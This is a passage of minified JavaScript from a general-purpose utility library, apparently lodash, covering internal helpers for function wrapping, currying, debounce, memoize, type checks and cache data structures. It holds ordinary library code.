n.constructor(t?ee(n.buffer):n.buffer,n.byteOffset,n.length)}function ie(n,t){if(n!==t){var r=n!==N,e=null===n,u=n==n,i=Nu(n),o=t!==N,f=null===t,c=t==t,a=Nu(t);if(!f&&!a&&!i&&n>t||i&&o&&c&&!f&&!a||e&&o&&c||!r&&c||!u)return 1;if(!e&&!i&&!a&&n<t||a&&r&&u&&!e&&!i||f&&r&&u||!o&&u||!c)return-1}return 0}function oe(n,t,r,e){for(var u=-1,i=n.length,o=r.length,f=-1,c=t.length,a=ro(i-o,0),l=pi(c+a),s=!e;++f<c;)l[f]=t[f];for(;++u<o;)(s||u<i)&&(l[r[u]]=n[u]);for(;a--;)l[f++]=n[u++];return l}function fe(n,t,r,e){for(var u=-1,i=n.length,o=-1,f=r.length,c=-1,a=t.length,l=ro(i-f,0),s=pi(l+a),h=!e;++u<l;)s[u]=n[u];for(var p=u;++c<a;)s[p+c]=t[c];for(;++o<f;)(h||u<i)&&(s[p+r[o]]=n[u++]);return s}function ce(n,t){var r=-1,e=n.length;for(t||(t=pi(e));++r<e;)t[r]=n[r];return t}function ae(n,t,r,e){var u=!r;r||(r={});for(var i=-1,o=t.length;++i<o;){var f=t[i],c=e?e(r[f],n[f],f,r,n):N;c===N&&(c=n[f]),u?Ot(r,f,c):xt(r,f,c)}return r}function le(n,r){return function(e,u){var i=zf(e)?t:At,o=r?r():{};return i(e,n,Fe(u,2),o)}}function se(n){return Lr((function(t,r){var e=-1,u=r.length,i=u>1?r[u-1]:N,o=u>2?r[2]:N;for(i=n.length>3&&"function"==typeof i?(u--,i):N,o&&He(r[0],r[1],o)&&(i=u<3?N:i,u=1),t=di(t);++e<u;){var f=r[e];f&&n(t,f,e,i)}return t}))}function he(n,t){return function(r,e){if(null==r)return r;if(!Su(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=di(r);(t?i--:++i<u)&&!1!==e(o[i],i,o););return r}}function pe(n){return function(t,r,e){for(var u=-1,i=di(t),o=e(t),f=o.length;f--;){var c=o[n?f:++u];if(!1===r(i[c],c,i))break}return t}}function _e(n){return function(t){var r=W(t=Hu(t))?D(t):N,e=r?r[0]:t.charAt(0),u=r?te(r,1).join(""):t.slice(1);return e[n]()+u}}function ve(n){return function(t){return l(ui(ei(t).replace(Dt,"")),n,"")}}function ge(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=ko(n.prototype),e=n.apply(r,t);return Tu(e)?e:r}}function ye(t,r,e){var u=ge(t);return function i(){for(var o=arguments.length,f=pi(o),c=o,a=Me(i);c--;)f[c]=arguments[c];var l=o<3&&f[0]!==a&&f[o-1]!==a?[]:B(f,a);return(o-=l.length)<e?Re(t,r,we,i.placeholder,N,f,l,N,N,e-o):n(this&&this!==nr&&this instanceof i?u:t,this,f)}}function de(n){return function(t,r,e){var u=di(t);if(!Su(t)){var i=Fe(r,3);t=Qu(t),r=function(n){return i(u[n],n,u)}}var o=n(t,r,e);return o>-1?u[i?t[o]:o]:N}}function be(n){return Be((function(t){var r=t.length,e=r,u=lt.prototype.thru;for(n&&t.reverse();e--;){var i=t[e];if("function"!=typeof i)throw new mi(P);if(u&&!o&&"wrapper"==De(i))var o=new lt([],!0)}for(e=o?e:r;++e<r;){var f=De(i=t[e]),c="wrapper"==f?Uo(i):N;o=c&&Ye(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?o[De(c[0])].apply(o,c[3]):1==i.length&&Ye(i)?o[f]():o.thru(i)}return function(){var n=arguments,e=n[0];if(o&&1==n.length&&zf(e))return o.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}}))}function we(n,t,r,e,u,i,o,f,c,a){var l=t&H,s=1&t,h=2&t,p=24&t,_=512&t,v=h?N:ge(n);return function g(){for(var y=arguments.length,d=pi(y),b=y;b--;)d[b]=arguments[b];if(p)var w=Me(g),m=function(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}(d,w);if(e&&(d=oe(d,e,u,p)),i&&(d=fe(d,i,o,p)),y-=m,p&&y<a)return Re(n,t,we,g.placeholder,r,d,B(d,w),f,c,a-y);var x=s?r:this,j=h?x[n]:n;return y=d.length,f?d=function(n,t){for(var r=n.length,e=eo(t.length,r),u=ce(n);e--;){var i=t[e];n[e]=Ge(i,r)?u[i]:N}return n}(d,f):_&&y>1&&d.reverse(),l&&c<y&&(d.length=c),this&&this!==nr&&this instanceof g&&(j=v||ge(j)),j.apply(x,d)}}function me(n,t){return function(r,e){return function(n,t,r,e){return Tt(n,(function(n,u,i){t(e,r(n),u,i)})),e}(r,n,t(e),{})}}function xe(n,t){return function(r,e){var u;if(r===N&&e===N)return t;if(r!==N&&(u=r),e!==N){if(u===N)return e;"string"==typeof r||"string"==typeof e?(r=qr(r),e=qr(e)):(r=Pr(r),e=Pr(e)),u=n(r,e)}return u}}function je(t){return Be((function(r){return r=c(r,O(Fe())),Lr((function(e){var u=this;return t(r,(function(t){return n(t,u,e)}))}))}))}function Ae(n,t){var r=(t=t===N?" ":qr(t)).length;if(r<2)return r?Wr(t,n):t;var e=Wr(t,Hi(n/$(t)));return W(t)?te(D(e),0,n).join(""):e.slice(0,n)}function ke(t,r,e,u){var i=1&r,o=ge(t);return function r(){for(var f=-1,c=arguments.length,a=-1,l=u.length,s=pi(l+c),h=this&&this!==nr&&this instanceof r?o:t;++a<l;)s[a]=u[a];for(;c--;)s[a++]=arguments[++f];return n(h,i?e:this,s)}}function Oe(n){return function(t,r,e){return e&&"number"!=typeof e&&He(t,r,e)&&(r=e=N),t=qu(t),r===N?(r=t,t=0):r=qu(r),function(n,t,r,e){for(var u=-1,i=ro(Hi((t-n)/(r||1)),0),o=pi(i);i--;)o[e?i:++u]=n,n+=r;return o}(t,r,e=e===N?t<r?1:-1:qu(e),n)}}function Ie(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=Vu(t),r=Vu(r)),n(t,r)}}function Re(n,t,r,e,u,i,o,f,c,a){var l=8&t;t|=l?V:G,4&(t&=~(l?G:V))||(t&=-4);var s=[n,t,u,l?i:N,l?o:N,l?N:i,l?N:o,f,c,a],h=r.apply(N,s);return Ye(n)&&Mo(h,s),h.placeholder=e,uu(h,n,t)}function ze(n){var t=yi[n];return function(n,r){if(n=Vu(n),(r=null==r?0:eo(Zu(r),292))&&Xi(n)){var e=(Hu(n)+"e").split("e");return+((e=(Hu(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return t(n)}}function Ee(n){return function(t){var r=$o(t);return r==ln?C(t):r==vn?function(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=[n,n]})),r}(t):function(n,t){return c(t,(function(t){return[t,n[t]]}))}(t,n(t))}}function Se(n,t,r,e,u,i,o,f){var c=2&t;if(!c&&"function"!=typeof n)throw new mi(P);var a=e?e.length:0;if(a||(t&=-97,e=u=N),o=o===N?o:ro(Zu(o),0),f=f===N?f:Zu(f),a-=u?u.length:0,t&G){var l=e,s=u;e=u=N}var h=c?N:Uo(n),p=[n,t,r,e,u,l,s,i,o,f];if(h&&function(n,t){var r=n[1],e=t[1],u=r|e,i=u<131,o=e==H&&8==r||e==H&&r==J&&n[7].length<=t[8]||384==e&&t[7].length<=t[8]&&8==r;if(!i&&!o)return n;1&e&&(n[2]=t[2],u|=1&r?0:4);var f=t[3];if(f){var c=n[3];n[3]=c?oe(c,f,t[4]):f,n[4]=c?B(n[3],Z):t[4]}f=t[5],f&&(c=n[5],n[5]=c?fe(c,f,t[6]):f,n[6]=c?B(n[5],Z):t[6]),f=t[7],f&&(n[7]=f),e&H&&(n[8]=null==n[8]?t[8]:eo(n[8],t[8])),null==n[9]&&(n[9]=t[9]),n[0]=t[0],n[1]=u}(p,h),n=p[0],t=p[1],r=p[2],e=p[3],u=p[4],!(f=p[9]=p[9]===N?c?0:n.length:ro(p[9]-a,0))&&24&t&&(t&=-25),t&&1!=t)_=8==t||t==K?ye(n,t,f):t!=V&&33!=t||u.length?we.apply(N,p):ke(n,t,r,e);else var _=function(n,t,r){var e=1&t,u=ge(n);return function t(){return(this&&this!==nr&&this instanceof t?u:n).apply(e?r:this,arguments)}}(n,t,r);return uu((h?Eo:Mo)(_,p),n,t)}function We(n,t,r,e){return n===N||Eu(n,Ai[r])&&!Ii.call(e,r)?t:n}function Le(n,t,r,e,u,i){return Tu(n)&&Tu(t)&&(i.set(t,n),kr(n,t,N,Le,i),i.delete(t)),n}function Ce(n){return Mu(n)?N:n}function Ue(n,t,r,e,u,i){var o=1&r,f=n.length,c=t.length;if(f!=c&&!(o&&c>f))return!1;var a=i.get(n),l=i.get(t);if(a&&l)return a==t&&l==n;var s=-1,p=!0,_=2&r?new vt:N;for(i.set(n,t),i.set(t,n);++s<f;){var v=n[s],g=t[s];if(e)var y=o?e(g,v,s,t,n,i):e(v,g,s,n,t,i);if(y!==N){if(y)continue;p=!1;break}if(_){if(!h(t,(function(n,t){if(!R(_,t)&&(v===n||u(v,n,r,e,i)))return _.push(t)}))){p=!1;break}}else if(v!==g&&!u(v,g,r,e,i)){p=!1;break}}return i.delete(n),i.delete(t),p}function Be(n){return No(tu(n,N,pu),n+"")}function Te(n){return Pt(n,Qu,Bo)}function $e(n){return Pt(n,Xu,To)}function De(n){for(var t=n.name+"",r=vo[t],e=Ii.call(vo,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function Me(n){return(Ii.call(Jn,"placeholder")?Jn:n).placeholder}function Fe(){var n=Jn.iteratee||fi;return n=n===fi?dr:n,arguments.length?n(arguments[0],arguments[1]):n}function Ne(n,t){var r=n.__data__;return function(n){var t=typeof n;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n}(t)?r["string"==typeof t?"string":"hash"]:r.map}function Pe(n){for(var t=Qu(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,Xe(u)]}return t}function qe(n,t){var r=function(n,t){return null==n?N:n[t]}(n,t);return yr(r)?r:N}function Ze(n,t,r){for(var e=-1,u=(t=ne(t,n)).length,i=!1;++e<u;){var o=fu(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:!!(u=null==n?0:n.length)&&Bu(u)&&Ge(o,u)&&(zf(n)||Rf(n))}function Ke(n){return"function"!=typeof n.constructor||Qe(n)?{}:ko($i(n))}function Ve(n){return zf(n)||Rf(n)||!!(Ni&&n&&n[Ni])}function Ge(n,t){var r=typeof n;return!!(t=null==t?Q:t)&&("number"==r||"symbol"!=r&&it.test(n))&&n>-1&&n%1==0&&n<t}function He(n,t,r){if(!Tu(r))return!1;var e=typeof t;return!!("number"==e?Su(r)&&Ge(t,r.length):"string"==e&&t in r)&&Eu(r[t],n)}function Je(n,t){if(zf(n))return!1;var r=typeof n;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=n&&!Nu(n))||Fn.test(n)||!Mn.test(n)||null!=t&&n in di(t)}function Ye(n){var t=De(n),r=Jn[t];if("function"!=typeof r||!(t in st.prototype))return!1;if(n===r)return!0;var e=Uo(r);return!!e&&n===e[0]}function Qe(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||Ai)}function Xe(n){return n==n&&!Tu(n)}function nu(n,t){return function(r){return null!=r&&r[n]===t&&(t!==N||n in di(r))}}function tu(t,r,e){return r=ro(r===N?t.length-1:r,0),function(){for(var u=arguments,i=-1,o=ro(u.length-r,0),f=pi(o);++i<o;)f[i]=u[r+i];i=-1;for(var c=pi(r+1);++i<r;)c[i]=u[i];return c[r]=e(f),n(t,this,c)}}function ru(n,t){return t.length<2?n:Nt(n,$r(t,0,-1))}function eu(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}function uu(n,t,r){var e=t+"";return No(n,function(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(Vn,"{\n/* [wrapped with "+t+"] */\n")}(e,au(function(n){var t=n.match(Gn);return t?t[1].split(Hn):[]}(e),r)))}function iu(n){var t=0,r=0;return function(){var e=uo(),u=16-(e-r);if(r=e,u>0){if(++t>=800)return arguments[0]}else t=0;return n.apply(N,arguments)}}function ou(n,t){var r=-1,e=n.length,u=e-1;for(t=t===N?e:t;++r<t;){var i=Sr(r,u),o=n[i];n[i]=n[r],n[r]=o}return n.length=t,n}function fu(n){if("string"==typeof n||Nu(n))return n;var t=n+"";return"0"==t&&1/n==-Y?"-0":t}function cu(n){if(null!=n){try{return Oi.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function au(n,t){return r(tn,(function(r){var e="_."+r[0];t&r[1]&&!o(n,e)&&n.push(e)})),n.sort()}function lu(n){if(n instanceof st)return n.clone();var t=new lt(n.__wrapped__,n.__chain__);return t.__actions__=ce(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}function su(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:Zu(r);return u<0&&(u=ro(e+u,0)),v(n,Fe(t,3),u)}function hu(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e-1;return r!==N&&(u=Zu(r),u=r<0?ro(e+u,0):eo(u,e-1)),v(n,Fe(t,3),u,!0)}function pu(n){return null!=n&&n.length?Bt(n,1):[]}function _u(n){return n&&n.length?n[0]:N}function vu(n){var t=null==n?0:n.length;return t?n[t-1]:N}function gu(n,t){return n&&n.length&&t&&t.length?zr(n,t):n}function yu(n){return null==n?n:fo.call(n)}function du(n){if(!n||!n.length)return[];var t=0;return n=i(n,(function(n){if(Wu(n))return t=ro(n.length,t),!0})),A(t,(function(t){return c(n,w(t))}))}function bu(t,r){if(!t||!t.length)return[];var e=du(t);return null==r?e:c(e,(function(t){return n(r,N,t)}))}function wu(n){var t=Jn(n);return t.__chain__=!0,t}function mu(n,t){return t(n)}function xu(n,t){return(zf(n)?r:Oo)(n,Fe(t,3))}function ju(n,t){return(zf(n)?e:Io)(n,Fe(t,3))}function Au(n,t){return(zf(n)?c:xr)(n,Fe(t,3))}function ku(n,t,r){return t=r?N:t,t=n&&null==t?n.length:t,Se(n,H,N,N,N,N,t)}function Ou(n,t){var r;if("function"!=typeof t)throw new mi(P);return n=Zu(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=N),r}}function Iu(n,t,r){function e(t){var r=c,e=a;return c=a=N,_=t,s=n.apply(e,r)}function u(n){var r=n-p;return p===N||r>=t||r<0||g&&n-_>=l}function i(){var n=yf();return u(n)?o(n):(h=Fo(i,function(n){var r=t-(n-p);return g?eo(r,l-(n-_)):r}(n)),N)}function o(n){return h=N,y&&c?e(n):(c=a=N,s)}function f(){var n=yf(),r=u(n);if(c=arguments,a=this,p=n,r){if(h===N)return function(n){return _=n,h=Fo(i,t),v?e(n):s}(p);if(g)return Lo(h),h=Fo(i,t),e(p)}return h===N&&(h=Fo(i,t)),s}var c,a,l,s,h,p,_=0,v=!1,g=!1,y=!0;if("function"!=typeof n)throw new mi(P);return t=Vu(t)||0,Tu(r)&&(v=!!r.leading,l=(g="maxWait"in r)?ro(Vu(r.maxWait)||0,t):l,y="trailing"in r?!!r.trailing:y),f.cancel=function(){h!==N&&Lo(h),_=0,c=p=a=h=N},f.flush=function(){return h===N?s:o(yf())},f}function Ru(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new mi(P);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(Ru.Cache||_t),r}function zu(n){if("function"!=typeof n)throw new mi(P);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}function Eu(n,t){return n===t||n!=n&&t!=t}function Su(n){return null!=n&&Bu(n.length)&&!Cu(n)}function Wu(n){return $u(n)&&Su(n)}function Lu(n){if(!$u(n))return!1;var t=qt(n);return t==fn||"[object DOMException]"==t||"string"==typeof n.message&&"string"==typeof n.name&&!Mu(n)}function Cu(n){if(!Tu(n))return!1;var t=qt(n);return t==cn||t==an||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Uu(n){return"number"==typeof n&&n==Zu(n)}function Bu(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=Q}function Tu(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function $u(n){return null!=n&&"object"==typeof n}function Du(n){return"number"==typeof n||$u(n)&&qt(n)==sn}function Mu(n){if(!$u(n)||qt(n)!=hn)return!1;var t=$i(n);if(null===t)return!0;var r=Ii.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&Oi.call(r)==Si}function Fu(n){return"string"==typeof n||!zf(n)&&$u(n)&&qt(n)==gn}function Nu(n){return"symbol"==typeof n||$u(n)&&qt(n)==yn}function Pu(n){if(!n)return[];if(Su(n))return Fu(n)?D(n):ce(n);if(Pi&&n[Pi])return function(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}(n[Pi]());var t=$o(n);return(t==ln?C:t==vn?T:ti)(n)}function qu(n){return n?(n=Vu(n))===Y||n===-Y?17976931348623157e292*(n<0?-1:1):n==n?n:0:0===n?n:0}function Zu(n){var t=qu(n),r=t%1;return t==t?r?t-r:t:0}function Ku(n){return n?Rt(Zu(n),0,nn):0}function Vu(n){if("number"==typeof n)return n;if(Nu(n))return X;if(Tu(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=Tu(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=k(n);var r=rt.test(n);return r||ut.test(n)?Yt(n.slice(2),r?2:8):tt.test(n)?X:+n}function Gu(n){return ae(n,Xu(n))}function Hu(n){return null==n?"":qr(n)}function Ju(n,t,r){var e=null==n?N:Nt(n,t);return e===N?r:e}function Yu(n,t){return null!=n&&Ze(n,t,Xt)}function Qu(n){return Su(n)?yt(n):br(n)}function Xu(n){return Su(n)?yt(n,!0):wr(n)}function ni(n,t){if(null==n)return{};var r=c($e(n),(function(n){return[n]}));return t=Fe(t),Rr(n,r,(function(n,r){return t(n,r[0])}))}function ti(n){return null==n?[]:I(n,Qu(n))}function ri(n){return cc(Hu(n).toLowerCase())}function ei(n){return(n=Hu(n))&&n.replace(ot,pr).replace(Mt,"")}function ui(n,t,r){return n=Hu(n),(t=r?N:t)===N?L(n)?F(n):p(n):n.match(t)||[]}function ii(n){return function(){return n}}function oi(n){return n}function fi(n){return dr("function"==typeof n?n:zt(n,1))}function ci(n,t,e){var u=Qu(t),i=Ft(t,u);null!=e||Tu(t)&&(i.length||!u.length)||(e=t,t=n,n=this,i=Ft(t,Qu(t)));var o=!(Tu(e)&&"chain"in e&&!e.chain),f=Cu(n);return r(i,(function(r){var e=t[r];n[r]=e,f&&(n.prototype[r]=function(){var t=this.__chain__;if(o||t){var r=n(this.__wrapped__);return(r.__actions__=ce(this.__actions__)).push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,a([this.value()],arguments))})})),n}function ai(){}function li(n){return Je(n)?w(fu(n)):function(n){return function(t){return Nt(t,n)}}(n)}function si(){return[]}function hi(){return!1}var pi=(Kn=null==Kn?nr:gr.defaults(nr.Object(),Kn,gr.pick(nr,Zt))).Array,_i=Kn.Date,vi=Kn.Error,gi=Kn.Function,yi=Kn.Math,di=Kn.Object,bi=Kn.RegExp,wi=Kn.String,mi=Kn.TypeError,xi=pi.prototype,ji=gi.prototype,Ai=di.prototype,ki=Kn["__core-js_shared__"],Oi=ji.toString,Ii=Ai.hasOwnProperty,Ri=0,zi=function(){var n=/[^.]+$/.exec(ki&&ki.keys&&ki.keys.IE_PROTO||"");return n?"Symbol(src)_1."+n:""}(),Ei=Ai.toString,Si=Oi.call(di),Wi=nr._,Li=bi("^"+Oi.call(Ii).replace(Pn,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ci=er?Kn.Buffer:N,Ui=Kn.Symbol,Bi=Kn.Uint8Array,Ti=Ci?Ci.allocUnsafe:N,$i=U(di.getPrototypeOf,di),Di=di.create,Mi=Ai.propertyIsEnumerable,Fi=xi.splice,Ni=Ui?Ui.isConcatSpreadable:N,Pi=Ui?Ui.iterator:N,qi=Ui?Ui.toStringTag:N,Zi=function(){try{var n=qe(di,"defineProperty");return n({},"",{}),n}catch(n){}}(),Ki=Kn.clearTimeout!==nr.clearTimeout&&Kn.clearTimeout,Vi=_i&&_i.now!==nr.Date.now&&_i.now,Gi=Kn.setTimeout!==nr.setTimeout&&Kn.setTimeout,Hi=yi.ceil,Ji=yi.floor,Yi=di.getOwnPropertySymbols,Qi=Ci?Ci.isBuffer:N,Xi=Kn.isFinite,no=xi.join,to=U(di.keys,di),ro=yi.max,eo=yi.min,uo=_i.now,io=Kn.parseInt,oo=yi.random,fo=xi.reverse,co=qe(Kn,"DataView"),ao=qe(Kn,"Map"),lo=qe(Kn,"Promise"),so=qe(Kn,"Set"),ho=qe(Kn,"WeakMap"),po=qe(di,"create"),_o=ho&&new ho,vo={},go=cu(co),yo=cu(ao),bo=cu(lo),wo=cu(so),mo=cu(ho),xo=Ui?Ui.prototype:N,jo=xo?xo.valueOf:N,Ao=xo?xo.toString:N,ko=function(){function n(){}return function(t){if(!Tu(t))return{};if(Di)return Di(t);n.prototype=t;var r=new n;return n.prototype=N,r}}();Jn.templateSettings={escape:Tn,evaluate:$n,interpolate:Dn,variable:"",imports:{_:Jn}},Jn.prototype=at.prototype,Jn.prototype.constructor=Jn,lt.prototype=ko(at.prototype),lt.prototype.constructor=lt,st.prototype=ko(at.prototype),st.prototype.constructor=st,ht.prototype.clear=function(){this.__data__=po?po(null):{},this.size=0},ht.prototype.delete=function(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t},ht.prototype.get=function(n){var t=this.__data__;if(po){var r=t[n];return r===q?N:r}return Ii.call(t,n)?t[n]:N},ht.prototype.has=function(n){var t=this.__data__;return po?t[n]!==N:Ii.call(t,n)},ht.prototype.set=function(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=po&&t===N?q:t,this},pt.prototype.clear=function(){this.__data__=[],this.size=0},pt.prototype.delete=function(n){var t=this.__data__,r=jt(t,n);return!(r<0||(r==t.length-1?t.pop():Fi.call(t,r,1),--this.size,0))},pt.prototype.get=function(n){var t=this.__data__,r=jt(t,n);return r<0?N:t[r][1]},pt.prototype.has=function(n){return jt(this.__data__,n)>-1},pt.prototype.set=function(n,t){var r=this.__data__,e=jt(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this},_t.prototype.clear=function(){this.size=0,this.__data__={hash:new ht,map:new(ao||pt),string:new ht}},_t.prototype.delete=function(n){var t=Ne(this,n).delete(n);return this.size-=t?1:0,t},_t.prototype.get=function(n){return Ne(this,n).get(n)},_t.prototype.has=function(n){return Ne(this,n).has(n)},_t.prototype.set=function(n,t){var r=Ne(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this},vt.prototype.add=vt.prototype.push=function(n){return this.__data__.set(n,q),this},vt.prototype.has=function(n){return this.__data__.has(n)},gt.prototype.clear=function(){this.__data__=new pt,this.size=0},gt.prototype.delete=function(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r},gt.prototype.get=function(n){return this.__data__.get(n)},gt.prototype.has=function(n){return this.__data__.has(n)},gt.prototype.set=function(n,t){var r=this.__data__;if(r instanceof pt){var e=r.__data__;if(!ao||e.length<199)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new _t(e)}return r.set(n,t),this.size=r.size,this};var Oo=he(Tt),Io=he($t,!0),Ro=pe(),zo=pe(!0),Eo=_o?function(n,t){return _o.set(n,t),n}:oi,So=Zi?function(n,t){return Zi(n,"toString",{configurable:!0,enumerable:!1,value:ii(t),writable:!0})}:oi,Wo=Lr,Lo=Ki||function(n){return nr.clearTimeout(n)},Co=so&&1/T(new so([,-0]))[1]==Y?function(n){return new so(n)}:ai,Uo=_o?function(n){return _o.get(n)}:ai,Bo=Yi?function(n){return null==n?[]:(n=di(n),i(Yi(n),(function(t){return Mi.call(n,t)})))}:si,To=Yi?function(n){for(var t=[];n;)a(t,Bo(n)),n=$i(n);return t}:si,$o=qt;(co&&$o(new co(new ArrayBuffer(1)))!=wn||ao&&$o(new ao)!=ln||lo&&$o(lo.resolve())!=pn||so&&$o(new so)!=vn||ho&&$o(new ho)!=dn)&&($o=function(n){var t=qt(n),r=t==hn?n.constructor:N,e=r?cu(r):"";if(e)switch(e){case go:return wn;case yo:return ln;case bo:return pn;case wo:return vn;case mo:return dn}return t});var Do=ki?Cu:hi,Mo=iu(Eo),Fo=Gi||function(n,t){return nr.setTimeout(n,t)},No=iu(So),Po=function(n){var t=Ru(n,(function(n){return 500===r.size&&r.clear(),n})),r=t.cache;return t}((function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(Nn,(function(n,r,e,u){t.push(e?u.replace(Qn,"$1"):r||n)})),t})),qo=Lr((function(n,t){return Wu(n)?Wt(n,Bt(t,1,Wu,!0)):[]})),Zo=Lr((function(n,t){var r=vu(t);return Wu(r)&&(r=N),Wu(n)?Wt(n,Bt(t,1,Wu,!0),Fe(r,2)):[]})),Ko=Lr((function(n,t){var r=vu(t);return Wu(r)&&(r=N),Wu(n)?Wt(n,Bt(t,1,Wu,!0),N,r):[]})),Vo=Lr((function(n){var t=c(n,Qr);return t.length&&t[0]===n[0]?tr(t):[]})),Go=Lr((function(n){var t=vu(n),r=c(n,Qr);return t===vu(r)?t=N:r.pop(),r.length&&r[0]===n[0]?tr(r,Fe(t,2)):[]})),Ho=Lr((function(n){var t=vu(n),r=c(n,Qr);return(t="function"==typeof t?t:N)&&r.pop(),r.length&&r[0]===n[0]?tr(r,N,t):[]})),Jo=Lr(gu),Yo=Be((function(n,t){var r=null==n?0:n.length,e=It(n,t);return Er(n,c(t,(function(n){return Ge(n,r)?+n:n})).sort(ie)),e})),Qo=Lr((function(n){return Zr(Bt(n,1,Wu,!0))})),Xo=Lr((function(n){var t=vu(n);return Wu(t)&&(t=N),Zr(Bt(n,1,Wu,!0),Fe(t,2))})),nf=Lr((function(n){var t=vu(n);return t="function"==typeof t?t:N,Zr(Bt(n,1,Wu,!0),N,t)})),tf=Lr((function(n,t){return Wu(n)?Wt(n,t):[]})),rf=Lr((function(n){return Jr(i(n,Wu))})),ef=Lr((function(n){var t=vu(n);return Wu(t)&&(t=N),Jr(i(n,Wu),Fe(t,2))})),uf=Lr((function(n){var t=vu(n);return t="function"==typeof t?t:N,Jr(i(n,Wu),N,t)})),of=Lr(du),ff=Lr((function(n){var t=n.length,r=t>1?n[t-1]:N;return r="function"==typeof r?(n.pop(),r):N,bu(n,r)})),cf=Be((function(n){var t=n.length,r=t?n[0]:0,e=this.__wrapped__,u=function(t){return It(t,n)};return!(t>1||this.__actions__.length)&&e instanceof st&&Ge(r)?((e=e.slice(r,+r+(t?1:0))).__actions__.push({func:mu,args:[u],thisArg:N}),new lt(e,this.__chain__).thru((function(n){return t&&!n.length&&n.push(N),n}))):this.thru(u)})),af=le((function(n,t,r){Ii.call(n,r)?++n[r]:Ot(n,r,1)})),lf=de(su),sf=de(hu),hf=le((function(n,t,r){Ii.call(n,r)?n[r].push(t):Ot(n,r,[t])})),pf=Lr((function(t,r,e){var u=-1,i="function"==typeof r,o=Su(t)?pi(t.length):[];return Oo(t,(function(t){o[++u]=i?n(r,t,e):rr(t,r,e)})),o})),_f=le((function(n,t,r){Ot(n,r,t)})),vf=le((function(n,t,r){n[r?0:1].push(t)}),(function(){return[[],[]]})),gf=Lr((function(n,t){if(null==n)return[];var r=t.length;return r>1&&He(n,t[0],t[1])?t=[]:r>2&&He(t[0],t[1],t[2])&&(t=[t[0]]),Ir(n,Bt(t,1),[])})),yf=Vi||function(){return nr.Date.now()},df=Lr((function(n,t,r){var e=1;if(r.length){var u=B(r,Me(df));e|=V}return Se(n,e,t,r,u)})),bf=Lr((function(n,t,r){var e=3;if(r.length){var u=B(r,Me(bf));e|=V}return Se(t,e,n,r,u)})),wf=Lr((function(n,t){return St(n,1,t)})),mf=Lr((function(n,t,r){return St(n,Vu(t)||0,r)}));Ru.Cache=_t;var xf=Wo((function(t,r){var e=(r=1==r.length&&zf(r[0])?c(r[0],O(Fe())):c(Bt(r,1),O(Fe()))).length;return Lr((function(u){for(var i=-1,o=eo(u.length,e);++i<o;)u[i]=r[i].call(this,u[i]);return n(t,this,u)}))})),jf=Lr((function(n,t){return Se(n,V,N,t,B(t,Me(jf)))})),Af=Lr((function(n,t){return Se(n,G,N,t,B(t,Me(Af)))})),kf=Be((function(n,t){return Se(n,J,N,N,N,t)})),Of=Ie(Ht),If=Ie((function(n,t){return n>=t})),Rf=ur(function(){return arguments}())?ur:function(n){return $u(n)&&Ii.call(n,"callee")&&!Mi.call(n,"callee")},zf=pi.isArray,Ef=or?O(or):function(n){return $u(n)&&qt(n)==bn},Sf=Qi||hi,Wf=fr?O(fr):function(n){return $u(n)&&qt(n)==on},Lf=cr?O(cr):function(n){return $u(n)&&$o(n)==ln},Cf=ar?O(ar):function(n){return $u(n)&&qt(n)==_n},Uf=lr?O(lr):function(n){return 